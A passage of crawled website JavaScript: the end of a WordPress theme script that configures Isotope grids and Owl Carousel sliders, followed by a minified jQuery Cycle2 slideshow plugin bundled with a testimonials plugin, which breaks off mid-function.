		delay: 10,
		time: 1000
	});
	// 6.EM PORTFOLIO
	$('.em_load').imagesLoaded(function () {

		if ($.fn.isotope) {

			var $portfolio = $('.em_load');

			$portfolio.isotope({

				itemSelector: '.grid-item',

				filter: '*',

				resizesContainer: true,

				layoutMode: 'masonry',

				transitionDuration: '0.8s'

			});
			$('.filter_menu li').on('click', function () {

				$('.filter_menu li').removeClass('current_menu_item');

				$(this).addClass('current_menu_item');

				var selector = $(this).attr('data-filter');

				$portfolio.isotope({

					filter: selector,

				});

			});

		};

	});
	// 6.EM BLOG MASONARY
	$('.bgimgload').imagesLoaded(function () {
		if ($.fn.isotope) {
			var $blogmassonary = $('.blog-messonary');
			$blogmassonary.isotope({
				itemSelector: '.grid-item',
				filter: '*',
				resizesContainer: true,
				layoutMode: 'masonry',
				transitionDuration: '0.8s'
			});

		};
	});
	// 6.EM TESTIMONIAL
	$('.testimonial_list').owlCarousel({
		loop: true,
		autoplay: false,
		autoplayTimeout: 10000,
		dots: true,
		nav: true,
		navText: ["<i class='flaticon-back-1'></i>", "<i class='flaticon-next'></i>"],
		responsive: {
			0: {
				items: 1
			},
			768: {
				items: 1
			},
			992: {
				items: 2
			},
			1000: {
				items: 3
			},
			1920: {
				items: 3,
			}
		}
	})

	// 6.EM TESTIMONIAL
	$('.testimonial_list2').owlCarousel({
		loop: true,
		autoplay: false,
		autoplayTimeout: 10000,
		dots: true,
		nav: false,
		navText: ["<i class='flaticon-back-1'></i>", "<i class='flaticon-next'></i>"],
		responsive: {
			0: {
				items: 1
			},
			768: {
				items: 1
			},
			992: {
				items: 2
			},
			1000: {
				items: 2
			},
			1920: {
				items: 2,
			}
		}
	})

	if($('.owl-carousel').hasClass('testimonial_list1'))
	{
		$('.testimonial_list1').owlCarousel({
			loop: true,
			autoplay: false,
			autoplayTimeout: 10000,
			dots: true,
			nav: false,
			navText: ["<i class='flaticon-back-1'></i>", "<i class='flaticon-next'></i>"],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 1
				},
				992: {
					items: 1
				},
				1000: {
					items: 1
				},
				1920: {
					items: 1,
				}
			}
		});
	}	

	if($('.owl-carousel').hasClass('services-slider'))
	{
		$('.services-slider').owlCarousel({
			loop: true,
			autoplay: false,
			autoplayTimeout: 10000,
			dots: true,
			nav: false,
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 1
				},
				992: {
					items: 3
				},
				1000: {
					items:3
				},
				1920: {
					items: 3,
				}
			}
		});
	}	


	if($('.owl-carousel').hasClass('services-slider-four'))
	{
		$('.services-slider-four').owlCarousel({
			loop: true,
			autoplay: false,
			autoplayTimeout: 10000,
			dots: true,
			nav: false,
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 1
				},
				992: {
					items: 3
				},
				1000: {
					items:4
				},
				1920: {
					items: 4,
				}
			}
		});
	}	


	if($('.owl-carousel').hasClass('coaching-slider-four'))
	{
		$('.coaching-slider-four').owlCarousel({
			loop: true,
			autoplay: false,
			autoplayTimeout: 10000,
			dots: true,
			nav: false,
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 1
				},
				992: {
					items: 4
				},
				1000: {
					items: 4
				},
				1920: {
					items: 4,
				}
			}
		});
	}	

	// if($('.owl-carousel').hasClass('country-slider'))
	// 	{
	// 		$('.country-slider').owlCarousel({
	// 			loop: true,
	// 			autoplay: false,
	// 			autoplayTimeout: 10000,
	// 			dots: true,
	// 			nav: false,
	// 			responsive: {
	// 				0: {
	// 					items: 1
	// 				},
	// 				768: {
	// 					items: 1
	// 				},
	// 				992: {
	// 					items: 3
	// 				},
	// 				1000: {
	// 					items:3
	// 				},
	// 				1920: {
	// 					items: 3,
	// 				}
	// 			}
	// 		});
	// 	}	


	// 6.EM COACHING CUOROSEL
	$('.coaching_list').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 10000,
		dots: false,
		nav: true,
		navText: ["<i class='flaticon-back-1'></i>", "<i class='flaticon-next'></i>"],
		responsive: {
			0: {
				items: 1
			},
			768: {
				items: 2
			},
			992: {
				items: 3
			},
			1000: {
				items: 3
			},
			1920: {
				items: 3
			}
		}
	})
	
	/* Blog Curousel */
	$('.blog_carousel').owlCarousel({
		dots: true,
		nav: true,
		autoplayTimeout: 10000,
		navText: ["<i class='fa fa-long-arrow-left'></i>", "<i class='fa fa-long-arrow-right''></i>"],
		responsive: {
			0: {
				items: 1
			},
			768: {
				items: 2
			},
			992: {
				items: 3
			},
			1920: {
				items: 3
			}
		}
	})

	/* Brand Curousel */
	$('.brand_carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 4000,
		dots: false,
		lazyLoad: true,
		nav: false,
		navText: ["<i class='fa fa-long-arrow-left'></i>", "<i class='fa fa-long-arrow-right''></i>"],
		responsive: {
			0: {
				items: 1,
			},
			768: {
				items: 4
			},
			992: {
				items: 4
			},
			1920: {
				items: 5
			}
		}
	})
	
	$('.single_gallery').owlCarousel({
		nav: true,
		dots: false,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			768: {
				items: 1
			},
			992: {
				items: 1
			},
			1920: {
				items: 1
			}
		}
	})
	$('.portfolio_gallery_post').owlCarousel({
		nav: true,
		dots: false,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			768: {
				items: 1
			},
			992: {
				items: 1
			},
			1920: {
				items: 1
			}
		}
	})
	// Mouse Direction Hover Iffect
	$('.single_protfolio').directionalHover();
	$('.single_protfolio').directionalHover({
		// CSS class for the overlay
		overlay: "em_port_content",
		// Linear or swing
		easing: "swing",
		speed: 50
	});

})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://www.ainit.net/wp-content/plugins/easy-testimonials/include/assets/js/jquery.cycle2.min.js?ver=6.9
body_size: 9659
content:
/*!
* jQuery Cycle2; version: 2.1.6 build: 20141007
* http://jquery.malsup.com/cycle2/
* Copyright (c) 2014 M. Alsup; Dual licensed: MIT/GPL
*/
!function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.6";a.fn.gp_cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.gp_cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.gp_cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.gp_cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.gp_cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).gp_cycle(c)}),this)},a.fn.gp_cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.gp_cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.gp_cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(c._remainingTimeout<0||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,b.nextSlide<0&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=b.nextSlide-1<0,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return e._tempFx?d=a.fn.gp_cycle.transitions[e._tempFx]:c&&e.manualFx&&(d=a.fn.gp_cycle.transitions[e.manualFx]),d||(d=a.fn.gp_cycle.transitions[e.fx]),e._tempFx=null,this.opts()._tempFx=null,d||(d=a.fn.gp_cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return h.slideCount<2?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,b.nextSlide<0?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.gp_cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),c.updateView<0)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;f<e.currSlide;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.gp_cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.gp_cycle.version=function(){return"Cycle2: "+c},a.fn.gp_cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.gp_cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.gp_cycle.defaults.autoSelector).gp_cycle()})}(jQuery),/*! Cycle2 autoheight plugin; Copyright (c) M.Alsup, 2012; version: 20130913 */
function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.gp_cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),/*! caption plugin for Cycle2;  version: 20130306 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){if("caption"===c.captionModule){a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),/*! command plugin for Cycle2;  version: 20140415 */
function(a){"use strict";var b=a.fn.gp_cycle;a.fn.gp_cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.gp_cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.gp_cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&a.currSlide+b<0||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){var d=a(this);d.removeData(),d.removeClass(b.slideClass),c(this,"parsedAttrs",!1)})},jump:function(a,b){var c,d=this.opts();if(!d.busy||d.manualTrump){var e=parseInt(a,10);if(isNaN(e)||0>e||e>=d.slides.length)return void d.API.log("goto: invalid slide index: "+e);if(e==d.currSlide)return void d.API.log("goto: skipping, already on slide",e);d.nextSlide=e,clearTimeout(d.timeoutId),d.timeoutId=0,d.API.log("goto: ",e," (zero-index)"),c=d.currSlide<d.nextSlide,d._tempFx=b,d.API.prepareTx(!0,c)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.gp_cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;h<e.slides.length;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):b<e.currSlide?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).gp_cycle(d,c.data("cycle-arg"))})}(jQuery),/*! hash plugin for Cycle2;  version: 20130905 */
function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=b.currSlide<e;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),/*! loader plugin for Cycle2;  version: 20131121 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;i<b.length;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),/*! pager plugin for Cycle2;  version: 20140415 */
function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){b.pagerEventBubble||a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=c.currSlide<e;c.currSlide!=e&&(c.nextSlide=e,c._tempFx=c.pagerFx,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.gp_cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),/*! prevnext plugin for Cycle2;  version: 20140408 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b._tempFx=b.swipeFx,b.API.next()}),b.container.on(d,function(){b._tempFx=b.swipeFx,b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),/*! progressive loader plugin for Cycle2;  version: 20130315 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(new RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var 